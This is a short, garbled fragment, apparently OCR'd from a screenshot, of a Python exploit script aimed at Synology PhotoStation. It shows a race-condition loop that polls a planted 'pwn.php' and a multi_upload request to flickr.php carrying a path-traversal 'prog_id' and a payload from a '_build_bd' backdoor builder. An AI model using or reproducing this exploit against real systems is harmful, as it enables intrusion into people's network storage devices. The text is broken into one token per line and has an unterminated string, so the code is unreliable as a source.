
while
(
"done"
not
in
 r
)
:
        r 
=
requests
.
get
(
"http://%s/photo/pwn.php"
%
 target
)
.
text

return
True
def
we_won_race
(
target
,
 session
,
racing_thread
)
:
while
(
racing_thread
.
isAlive
(
)
)
:
        uri 
=
"http://%s/photo/SocialNetwork/flickr.php"
%
 target

        d 
=
{
"prog_id"
:
"../../volume1/@appstore/PhotoStation/photo/
"action"
:
"multi_upload"
,
"token"
:
1
,
"secret"
:
""
,
"photoList"
:
 _build_bd
(
)
}